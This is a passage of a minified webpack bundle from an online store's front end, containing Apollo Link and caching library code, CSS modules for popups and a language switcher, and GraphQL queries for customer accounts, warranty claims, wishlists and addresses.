return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){n=s({},n,"function"==typeof e?e(n):e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return s({},n)}}),Object.defineProperty(t,"toKey",{enumerable:!1,value:function(){return function getKey(e){var t=e.query,n=e.variables,r=e.operationName
return JSON.stringify([r,t,n])}(t)}}),t}function passthrough(e,t){return t?t(e):a.of()}function toLink(e){return"function"==typeof e?new p(e):e}function empty(){return new p(function(){return a.of()})}function from(e){return 0===e.length?empty():e.map(toLink).reduce(function(e,t){return e.concat(t)})}function split(e,t,n){var r=toLink(t),o=toLink(n||new p(passthrough))
return isTerminating(r)&&isTerminating(o)?new p(function(t){return e(t)?r.request(t)||a.of():o.request(t)||a.of()}):new p(function(t,n){return e(t)?r.request(t,n)||a.of():o.request(t,n)||a.of()})}var u=function(e,t){var n=toLink(e)
if(isTerminating(n))return n
var r=toLink(t)
return isTerminating(r)?new p(function(e){return n.request(e,function(e){return r.request(e)||a.of()})||a.of()}):new p(function(e,t){return n.request(e,function(e){return r.request(e,t)||a.of()})||a.of()})},p=function(){function ApolloLink(e){e&&(this.request=e)}return ApolloLink.prototype.split=function(e,t,n){return this.concat(split(e,t,n||new ApolloLink(passthrough)))},ApolloLink.prototype.concat=function(e){return u(this,e)},ApolloLink.prototype.request=function(e,t){throw new o.a(1)},ApolloLink.empty=empty,ApolloLink.from=from,ApolloLink.split=split,ApolloLink.execute=execute,ApolloLink}()
function execute(e,t){return e.request(createOperation(t.context,function transformOperation(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query}
return t.operationName||(t.operationName="string"!=typeof t.query?Object(c.a)(t.query):""),t}(function validateOperation(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var a=r[n]
if(t.indexOf(a)<0)throw new o.a(2)}return e}(t))))||a.of()}},"1mvf":function(e,t,n){e.exports=n.p+"bg-footer-KPe.svg"},"2Fve":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
"function"==typeof Symbol&&Symbol.iterator,"function"==typeof Symbol&&Symbol.asyncIterator
var r="function"==typeof Symbol?Symbol.toStringTag:"@@toStringTag"},"2OET":function(e,t,n){"use strict"
n.d(t,"b",function(){return s}),n.d(t,"a",function(){return c})
var r=n("q1tI"),a=n("2mql"),o=n.n(a)
n("N3fz"),o.a.default||o.a
var i=r.createContext(null),s=(i.Consumer,i.Provider),c=i},"2SoB":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".notificationPopup-dialog-lmc{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    max-width: 480px;\r\n    position: absolute;\r\n    left: 50%;\r\n    top: 50%;\r\n    transform: translate(-50%, -50%);\r\n    max-height: 90%;\r\n    background-color: #fff;\r\n    padding: 40px 50px;\r\n}\r\n.notificationPopup-headerButton-2Zn{\r\n    position: absolute;\r\n    right: 14px;\r\n    top: 14px;\r\n}\r\n.notificationPopup-headerButton-2Zn:hover{\r\n    opacity: 0.7;\r\n}\r\n.notificationPopup-dialog-lmc p{\r\n    font-size: 23px;\r\n    font-weight: 600;\r\n    line-height: 1.4;\r\n    margin: 0 0 23px;\r\n    text-align: center;\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button{\r\n    width: 100%;\r\n    background-color: #0b71c2;\r\n    border: 1px solid #0b71c2;\r\n    color: #fff;\r\n    height: 50px;\r\n    font-size: 16px;\r\n    line-height: 1;\r\n    padding: 0px;\r\n    display: flex;\r\n    justify-content: center;\r\n    align-items: center;\r\n    border-radius: 4px;\r\n    overflow: hidden;\r\n    text-transform: uppercase;\r\n    transition: 0.3s background-color ease-in-out;\r\n    white-space: nowrap;\r\n    font-weight: 700;\r\n    margin: 0 10px 0 0;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child{\r\n    margin-right: 0;\r\n    background-color: #fff;\r\n    border-color: #0a60a4;\r\n    color: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_{\r\n    display: flex;\r\n    align-items: center;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:hover{\r\n    background: #0a60a4;\r\n}\r\n.notificationPopup-btnWrap-3j_ button:last-child:hover{\r\n    background-color: #0a60a4;\r\n    border-color: #0a60a4;\r\n    color: #fff;\r\n}\r\n.notificationPopup-contents-3k_{\r\n    padding: 16px;\r\n}\r\n@media (max-width:576px) {\r\n    .notificationPopup-dialog-lmc{\r\n        max-width: 98%;\r\n        padding: 50px 30px;\r\n    }\r\n    .notificationPopup-contents-3k_{\r\n        padding: 0;\r\n    }\r\n    .notificationPopup-dialog-lmc p{\r\n        max-width: 286px;\r\n        margin: 0 auto 25px;\r\n    }\r\n    .notificationPopup-btnWrap-3j_ button{\r\n        min-width: inherit;\r\n        width: 50%;\r\n    }\r\n}\r\n\r\n@media (max-width:320px) {\r\n\r\n.notificationPopup-dialog-lmc{\r\n    padding: 50px 20px 40px;\r\n}\r\n}\r\n\r\n.notificationPopup-btnWrap-3j_ button:focus{\r\n    box-shadow: none;\r\n}\r\n.notificationPopup-erroWrap-2E_ .notificationPopup-errorMessage-1q5{\r\n    color: red;\r\n    font-size: 14px;\r\n    margin-bottom: 0;\r\n    margin-top: 10px;\r\n    font-weight: 400;\r\n}\r\n",""]),t.locals={dialog:"notificationPopup-dialog-lmc",headerButton:"notificationPopup-headerButton-2Zn",btnWrap:"notificationPopup-btnWrap-3j_",contents:"notificationPopup-contents-3k_",erroWrap:"notificationPopup-erroWrap-2E_",errorMessage:"notificationPopup-errorMessage-1q5"}},"2mql":function(e,t,n){"use strict"
var r=n("TOwV"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={}
function getStatics(e){return r.isMemo(e)?i:s[e.$$typeof]||a}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=i
var c=Object.defineProperty,l=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,f=Object.prototype
e.exports=function hoistNonReactStatics(e,t,n){if("string"!=typeof t){if(f){var r=d(t)
r&&r!==f&&hoistNonReactStatics(e,r,n)}var a=l(t)
u&&(a=a.concat(u(t)))
for(var i=getStatics(e),s=getStatics(t),h=0;h<a.length;++h){var g=a[h]
if(!(o[g]||n&&n[g]||s&&s[g]||i&&i[g])){var m=p(t,g)
try{c(e,g,m)}catch(e){}}}}return e}},"3IO0":function(e,t){e.exports=function toNoCase(e){return n.test(e)?e.toLowerCase():r.test(e)?(function unseparate(e){return e.replace(o,function(e,t){return t?" "+t:""})}(e)||e).toLowerCase():a.test(e)?function uncamelize(e){return e.replace(i,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}(e).toLowerCase():e.toLowerCase()}
var n=/\s/,r=/(_|-|\.|:)/,a=/([a-z][A-Z]|[A-Z][a-z])/
var o=/[\W_]+(.|$)/g
var i=/(.)([A-Z]+)/g},"3UD+":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e)
t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"3Y6b":function(e,t,n){"use strict"
n.d(t,"a",function(){return r})
var r=function usePlaceholderImage(e){var t=e.displayPlaceholder,n=e.imageHasError,r=e.imageIsLoaded
return{shouldRenderPlaceholder:!(!t||r&&!n)}}},"3dMm":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeAndLanguageSwitcher-languageSwitcher-2Sw{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n    margin-left: auto;\n}\n\n\n.storeAndLanguageSwitcher-languageSwitcherInner-uFZ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n    cursor: pointer;\n}\n\n.storeAndLanguageSwitcher-imageWrapper-2ay{\n    width: 20px;\n    display: flex;\n    flex-direction: column;\n    margin-right: 7px;\n    height: 15px;\n}\n.storeAndLanguageSwitcher-imageWrapper-2ay img:nth-child(1){\n    height: 15px;\n}\n\n\n.storeAndLanguageSwitcher-divider-15J{\n    font-size: 12px;\n    line-height: 1;\n    color: #D0D0D0;\n    font-weight: 400;\n    padding: 0px 5px;\n}\n.storeAndLanguageSwitcher-language-aGs,\n.storeAndLanguageSwitcher-country-3mK{\n    font-size: 12px;\n    line-height: 1;\n    color: #000000;\n    font-weight: 500;\n    text-decoration: none;\n}\n\n\n.storeAndLanguageSwitcher-languageMobile-3iI{\n    position: absolute;\n    top: 45px;\n    right: 15px;\n    width: 160px;\n    z-index: 99;\n    \n}\n.rtl + .storeAndLanguageSwitcher-languageMobile-3iI{\n    right: auto;\n    left: 15px;\n}\n.storeAndLanguageSwitcher-languageMobileInner-2P7{\n    width: 100%;\n    background-color: #fff;\n    border: 1px solid #C5C5C5;\n    border-radius: 6px;\n    position: relative;\n    padding: 15px;\n}\n.storeAndLanguageSwitcher-topArrow-3mf{\n    width: 16px;\n    height: 16px;\n    display: flex;\n    flex-direction: column;\n    position: absolute;\n    top: -9px;\n    left: 0;\n    right: 0;\n    margin: auto;\n    transform: scaleX(0.6);\n}\n.storeAndLanguageSwitcher-topArrow-3mf::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    border: 1px solid #C5C5C5;\n    border-right: 0;\n    border-bottom: 0px;\n    transform: rotate(45deg);\n    background-color: #fff;\n    border-radius: 8px 0 0 0;\n}\n.storeAndLanguageSwitcher-head-mcb{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #A7A7A7;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 10px;\n}\n\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG{\n    width: 100%;\n    margin-bottom: 12px;\n    padding-bottom: 12px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #F2F2F2;\n}\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG:last-child{\n    margin-bottom: 0;\n    padding-bottom: 0;\n    border-bottom: 0px;\n}\n\n.storeAndLanguageSwitcher-itemMain-2Tr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 13px;\n}\n\n.storeAndLanguageSwitcher-item-19y{\n    width: 100%;\n    position: relative;\n   \n}\n.storeAndLanguageSwitcher-contentItem-1KN{\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    padding-left: 30px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u ul{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li{\n    margin-bottom: 13px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li:last-child,\n.storeAndLanguageSwitcher-itemMain-2Tr:last-child{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-textItem-1mb{\n    width: 100%;\n}\n.storeAndLanguageSwitcher-item-19y::after{\n    width: 16px;\n    height: 16px;\n    border: 1px solid #707070b2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    content: '';\n    pointer-events: none;\n}\n.storeAndLanguageSwitcher-textItem-1mb + span{\n    width: 18px;\n    height: 18px;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto\n}\n.storeAndLanguageSwitcher-textItem-1mb + span svg{\n    fill: var(--fill, none);\n    stroke: #fff;\n    width: 14px;\n}\n\n@media (max-width: 1023px) {\n    .rtl .storeAndLanguageSwitcher-languageSwitcher-2Sw{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n    .rtl .storeAndLanguageSwitcher-imageWrapper-2ay{\n        margin-right: 0;\n        margin-left: 7px;\n    }\n}",""]),t.locals={languageSwitcher:"storeAndLanguageSwitcher-languageSwitcher-2Sw",languageSwitcherInner:"storeAndLanguageSwitcher-languageSwitcherInner-uFZ",imageWrapper:"storeAndLanguageSwitcher-imageWrapper-2ay",divider:"storeAndLanguageSwitcher-divider-15J",language:"storeAndLanguageSwitcher-language-aGs",country:"storeAndLanguageSwitcher-country-3mK",languageMobile:"storeAndLanguageSwitcher-languageMobile-3iI",languageMobileInner:"storeAndLanguageSwitcher-languageMobileInner-2P7",topArrow:"storeAndLanguageSwitcher-topArrow-3mf",head:"storeAndLanguageSwitcher-head-mcb",languageMobileInnerItem:"storeAndLanguageSwitcher-languageMobileInnerItem-3PG",itemMain:"storeAndLanguageSwitcher-itemMain-2Tr",item:"storeAndLanguageSwitcher-item-19y",contentItem:"storeAndLanguageSwitcher-contentItem-1KN",languageSelector:"storeAndLanguageSwitcher-languageSelector-I5u",textItem:"storeAndLanguageSwitcher-textItem-1mb"}},"3k5P":function(e,t,n){"use strict"
n.d(t,"b",function(){return f})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("o+cj"),l=n("/dq9"),u=n("jIsF"),p=n("rUvP"),d=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{userState:e.user}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function UserContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.children,s=e.userState,c=Object(o.useMemo)(function(){return a()({actions:t},n)},[t,n]),l=Object(o.useMemo)(function(){return[s,c]},[c,s])
return Object(o.useEffect)(function(){var e=(new p.a).getRawItem("signin_token")
if(e){var t=JSON.parse(e),r=t.ttl,a=t.timeStored,o=Date.now()
r&&o-a>1e3*r&&n.signOut()}},[n]),i.a.createElement(d.Provider,{value:l},r)})
var f=function useUserContext(){return Object(o.useContext)(d)}},"43Oc":function(e,t,n){e.exports=n.p+"02-v4V.svg"},"4ygG":function(e,t,n){"use strict"
n.d(t,"a",function(){return f}),n.d(t,"b",function(){return dep}),n.d(t,"c",function(){return wrap})
var r=n("hDgs")
function defaultDispose(){}var a=function(){function Cache(e,t){void 0===e&&(e=1/0),void 0===t&&(t=defaultDispose),this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}return Cache.prototype.has=function(e){return this.map.has(e)},Cache.prototype.get=function(e){var t=this.getEntry(e)
return t&&t.value},Cache.prototype.getEntry=function(e){var t=this.map.get(e)
if(t&&t!==this.newest){var n=t.older,r=t.newer
r&&(r.older=n),n&&(n.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t},Cache.prototype.set=function(e,t){var n=this.getEntry(e)
return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.map.set(e,n),n.value)},Cache.prototype.clean=function(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)},Cache.prototype.delete=function(e){var t=this.map.get(e)
return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)},Cache}(),o=new r.a
function maybeUnsubscribe(e){var t=e.unsubscribe
"function"==typeof t&&(e.unsubscribe=void 0,t())}var i=[],s=100
function assert(e,t){if(!e)throw new Error(t||"assertion failure")}function valueGet(e){switch(e.length){case 0:throw new Error("unknown value")
case 1:return e[0]
case 2:throw e[1]}}var c=function(){function Entry(e,t){this.fn=e,this.args=t,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++Entry.count}return Entry.prototype.peek=function(){if(1===this.value.length&&!mightBeDirty(this))return this.value[0]},Entry.prototype.recompute=function(){return assert(!this.recomputing,"already recomputing"),function rememberParent(e){var t=o.getValue()
if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),mightBeDirty(e)?reportDirtyChild(t,e):reportCleanChild(t,e),t}(this),mightBeDirty(this)?function reallyRecompute(e){forgetChildren(e),o.withValue(e,recomputeNewValue,[e]),function maybeSubscribe(e){if("function"==typeof e.subscribe)try{maybeUnsubscribe(e),e.unsubscribe=e.subscribe.apply(null,e.args)}catch(t){return e.setDirty(),!1}return!0}(e)&&function setClean(e){if(e.dirty=!1,mightBeDirty(e))return
reportClean(e)}(e)
return valueGet(e.value)}(this):valueGet(this.value)},Entry.prototype.setDirty=function(){this.dirty||(this.dirty=!0,this.value.length=0,reportDirty(this),forgetChildren(this),maybeUnsubscribe(this))},Entry.prototype.dispose=function(){var e=this
forgetChildren(this),maybeUnsubscribe(this),this.parents.forEach(function(t){t.setDirty(),forgetChild(t,e)})},Entry.prototype.dependOn=function(e){e.add(this),this.deps||(this.deps=i.pop()||new Set),this.deps.add(e)},Entry.prototype.forgetDeps=function(){var e=this
this.deps&&(this.deps.forEach(function(t){return t.delete(e)}),this.deps.clear(),i.push(this.deps),this.deps=null)},Entry.count=0,Entry}()
function recomputeNewValue(e){e.recomputing=!0,e.value.length=0
try{e.value[0]=e.fn.apply(null,e.args)}catch(t){e.value[1]=t}e.recomputing=!1}function mightBeDirty(e){return e.dirty||!(!e.dirtyChildren||!e.dirtyChildren.size)}function reportDirty(e){e.parents.forEach(function(t){return reportDirtyChild(t,e)})}function reportClean(e){e.parents.forEach(function(t){return reportCleanChild(t,e)})}function reportDirtyChild(e,t){if(assert(e.childValues.has(t)),assert(mightBeDirty(t)),e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=i.pop()||new Set
e.dirtyChildren.add(t),reportDirty(e)}function reportCleanChild(e,t){assert(e.childValues.has(t)),assert(!mightBeDirty(t))
var n=e.childValues.get(t)
0===n.length?e.childValues.set(t,function valueCopy(e){return e.slice(0)}(t.value)):function valueIs(e,t){var n=e.length
return n>0&&n===t.length&&e[n-1]===t[n-1]}(n,t.value)||e.setDirty(),removeDirtyChild(e,t),mightBeDirty(e)||reportClean(e)}function removeDirtyChild(e,t){var n=e.dirtyChildren
n&&(n.delete(t),0===n.size&&(i.length<s&&i.push(n),e.dirtyChildren=null))}function forgetChildren(e){e.childValues.size>0&&e.childValues.forEach(function(t,n){forgetChild(e,n)}),e.forgetDeps(),assert(null===e.dirtyChildren)}function forgetChild(e,t){t.parents.delete(e),e.childValues.delete(t),removeDirtyChild(e,t)}var l=function(){return Object.create(null)},u=Array.prototype,p=u.forEach,d=u.slice,f=function(){function KeyTrie(e,t){void 0===t&&(t=l),this.weakness=e,this.makeData=t}return KeyTrie.prototype.lookup=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return this.lookupArray(e)},KeyTrie.prototype.lookupArray=function(e){var t=this
return p.call(e,function(e){return t=t.getChildTrie(e)}),t.data||(t.data=this.makeData(d.call(e)))},KeyTrie.prototype.getChildTrie=function(e){var t=this.weakness&&function isObjRef(e){switch(typeof e){case"object":if(null===e)break
case"function":return!0}return!1}(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map),n=t.get(e)
return n||t.set(e,n=new KeyTrie(this.weakness,this.makeData)),n},KeyTrie}()
function dep(e){var t=new Map,n=e&&e.subscribe
function depend(e){var r=o.getValue()
if(r){var a=t.get(e)
a||t.set(e,a=new Set),r.dependOn(a),"function"==typeof n&&(maybeUnsubscribe(a),a.unsubscribe=n(e))}}return depend.dirty=function dirty(e){var n=t.get(e)
n&&(n.forEach(function(e){return e.setDirty()}),t.delete(e),maybeUnsubscribe(n))},depend}var h=new f("function"==typeof WeakMap)
function defaultMakeCacheKey(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return h.lookupArray(e)}var g=new Set
function wrap(e,t){void 0===t&&(t=Object.create(null))
var n=new a(t.max||Math.pow(2,16),function(e){return e.dispose()}),r=t.keyArgs||function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return e},i=t.makeCacheKey||defaultMakeCacheKey
function optimistic(){var a=i.apply(null,r.apply(null,arguments))
if(void 0===a)return e.apply(null,arguments)
var s=Array.prototype.slice.call(arguments),l=n.get(a)
l?l.args=s:(l=new c(e,s),n.set(a,l),l.subscribe=t.subscribe)
var u=l.recompute()
return n.set(a,l),g.add(n),o.hasValue()||(g.forEach(function(e){return e.clean()}),g.clear()),u}function lookup(){var e=i.apply(null,arguments)
if(void 0!==e)return n.get(e)}return optimistic.dirty=function(){var e=lookup.apply(null,arguments)
e&&e.setDirty()},optimistic.peek=function(){var e=lookup.apply(null,arguments)
if(e)return e.peek()},optimistic}},"5lRj":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return __spreadArrays})
var r=function(){return(r=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function __spreadArrays(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r}},"6V7D":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return v}),n.d(t,"g",function(){return b}),n.d(t,"i",function(){return y}),n.d(t,"f",function(){return w}),n.d(t,"e",function(){return x}),n.d(t,"b",function(){return _}),n.d(t,"d",function(){return E}),n.d(t,"h",function(){return T})
var r,a,o,i,s,c,l,u,p,d,f=n("VkAN"),h=n.n(f),g=n("VX74"),m=Object(g.gql)(r||(r=h()(["\n    mutation changePasswordMutation($currentPassword: String!, $newPassword: String!){\n        changeCustomerPassword(\n            currentPassword: $currentPassword\n            newPassword: $newPassword\n        ) {\n            email\n        }\n    }\n"]))),v=Object(g.gql)(a||(a=h()(["\n    query getCustomerDetails {\n        customer {\n            firstname\n            lastname\n            email\n            mobile_number  \n            gender \n            date_of_birth\n        }\n    }\n"]))),b=Object(g.gql)(o||(o=h()(["\n    mutation updateEmailorMobileByOtp(\n        $currentValue: String!, \n        $otp: String!, \n        $newValue: String!\n    ){\n        updateCustomerEmailMobile(\n            value: $currentValue, \n            otp: $otp, \n            new_value: $newValue\n        )\n    } \n"]))),y=Object(g.gql)(i||(i=h()(["\n    mutation updateCustomerProfileDetails(\n        $firstname: String\n        $lastname: String\n        $date_of_birth: String\n        $gender: Int\n    ) {\n        updateCustomerV2(\n            input: {\n                firstname: $firstname\n                lastname: $lastname\n                date_of_birth: $date_of_birth\n                gender: $gender\n            }\n        ) {\n            customer {\n                firstname\n                lastname\n            }\n        }\n    }\n"]))),w=Object(g.gql)(s||(s=h()(["\n    mutation sendOtpToCustomerMutation(\n        $fieldValue: String!, \n        $isResend: Boolean!\n    ){\n        sendOtpUpdateCustomer(\n            value: $fieldValue, \n            is_resend: $isResend\n        )\n    }\n"]))),x=Object(g.gql)(c||(c=h()(["\n    query getWarrantyClaimProducts($pageSize: Int!, $currentPage: Int!) {\n        warrantyClaimProducts(pageSize: $pageSize, currentPage: $currentPage) {\n            items {\n                id\n                claim_label\n                expire_date\n                expire_month\n                expire_date_web {\n                    label\n                    value\n                }\n                purchased_date\n                product_image\n                product_sku\n                order_id\n                order_item_id\n                product_name\n                status\n            }\n            page_info {\n                current_page\n                page_size\n                total_pages\n            }\n            total_count\n        }\n    }\n"]))),_=Object(g.gql)(l||(l=h()(["\n    mutation claimWarrantyForProduct(\n        $name: String!, \n        $city: String!,\n        $area: String!,\n        $orderId: Int!,\n        $orderItemId: Int!,\n        $productId: String!\n        $productSku: String!,\n        $street: String!,\n        $typeOfAddress: Int,\n        $countryCode: String!,\n        $mobileNumber: String!,\n        $whatsAppNumber: String,\n        $productComplaint: String!,\n        $productImeiNumber: String!,\n        $latitude: String!,\n        $longitude: String!,\n        $isDefaultAddress: Boolean,\n    ) {\n        claimWarrantyForProduct(\n            input: {\n                identity_key: $productId\n                product_sku: $productSku\n                order_id: $orderId\n                order_item_id: $orderItemId\n                product_imei: $productImeiNumber\n                complaint: $productComplaint\n                address: {\n                    full_name: $name\n                    mobile_number: $mobileNumber\n                    whatsapp_number: $whatsAppNumber\n                    street: $street\n                    city: $city\n                    area: $area\n                    country_code: $countryCode \n                    type_of_address: $typeOfAddress\n                    default_shipping: $isDefaultAddress\n                    latitude: $latitude\n                    longitude: $longitude\n                }\n            }\n        ){\n            status\n            message\n        }\n    }\n"]))),E=Object(g.gql)(u||(u=h()(["\n    query getProductsInWishlistsQuery ($currentPage: Int!, $pageSize: Int!) {\n        customer {\n            wishlists {\n                id\n                items_count\n                items_v2 (currentPage: $currentPage, pageSize: $pageSize) {\n                    items {\n                        id\n                        product {\n                            id\n                            name\n                            sku\n                            small_image {\n                                url\n                            }\n                            stock_status\n                            price_range {\n                                maximum_price {\n                                    discount {\n                                        amount_off\n                                        percent_off\n                                    }\n                                    final_price {\n                                        currency\n                                        value\n                                    }\n\n                                    regular_price {\n                                        currency\n                                        value\n                                    }\n                                }\n                            }\n                        }\n                    }\n                    page_info {\n                        current_page\n                        page_size\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),T=(Object(g.gql)(p||(p=h()(["\n    query getCustomersAddressList {\n        customer {\n            addresses {\n                id\n                city\n                country_code\n                default_billing\n                default_shipping\n                firstname\n                lastname\n                postcode\n                street\n                telephone\n                type_of_address\n                area\n                whatsapp_number\n                latitude\n                longitude\n                telephone_number_data {\n                    country_code\n                    number\n                }\n                whatsapp_number_data {\n                    country_code\n                    number\n                }\n            }\n        }\n    }\n"]))),Object(g.gql)(d||(d=h()(["\n    mutation updateCustomerAddress($id: Int!, $isDefaultShipping: Boolean!){\n        updateCustomerAddress(id: $id, input: { default_shipping: $isDefaultShipping }){\n            id\n        }\n    }\n"]))))},"6koa":function(e,t,n){"use strict"
e.exports=function shallowEqualObjects(e,t){if(e===t)return!0
if(!e||!t)return!1
var n=Object.keys(e),r=Object.keys(t),a=n.length
if(r.length!==a)return!1
for(var o=0;o<a;o++){var i=n[o]
if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},"7BZy":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("Ty5D"),s=n("17x9"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("Ix20"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("W2Qw"),m=n.n(g),v=n("MPKy"),b=n.n(v),y=n("zjy9"),w=n.n(y),x=n("ne88"),_=function ErrorView(e){Object(c.a)(h,e.classes)
var t=Object(i.g)(),n=Object(o.a)().formatMessage,s=Object(r.useCallback)(function(){t.push("/")},[t]),l=e.header,u=void 0===l?n({id:"errorView.header",defaultMessage:"Oops!"}):l,p=e.message,d=void 0===p?n({id:"errorView.message",defaultMessage:"Looks like something went wrong. Sorry about that."}):p,f=e.buttonPrompt,g=(void 0===f&&n({id:"errorView.goHome",defaultMessage:"Take me home"}),e.onClick),v=void 0===g?s:g
Object(r.useCallback)(function(){v&&v()},[v]),'url("'.concat(m.a,'")'),'url("'.concat(b.a,'")')
return a.a.createElement(x.a,{icon:w.a,title:u,content:d,isFullpage:!0})}
_.propTypes={header:s.string,message:s.string,buttonPrompt:s.string,onClick:s.func,classes:Object(s.shape)({root:s.string,content:s.string,errorCode:s.string,header:s.string,message:s.string,actionsContainer:s.string})}
t.a=_},"7LaZ":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
function invariant(e,t,n){if(void 0===n&&(n=Error),!e)throw new n(t)}},"7Qc+":function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"7W2i":function(e,t,n){var r=n("SksO")
e.exports=function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},"7b9F":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toastContainer-root-1Et {\n    position: fixed;\n    display: grid;\n    grid-row-gap: 1rem;\n\n    /* Necessary to display over page contents */\n    z-index: 6;\n\n    /* Show toasts on bottom of screen */\n    bottom: 0px;\n    margin-bottom: 1rem;\n\n    /* Display in center */\n    min-width: 100%;\n}\n\n/* On desktop, display on right */\n@media (min-width: 1024px) {\n    .toastContainer-root-1Et {\n        right: 2rem;\n        min-width: auto;\n    }\n}\n",""]),t.locals={root:"toastContainer-root-1Et toastContainer-root-1Et"}},"7v7J":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=function useToggle(){var e=Object(o.useState)(!1),t=a()(e,2),n=t[0],r=t[1]
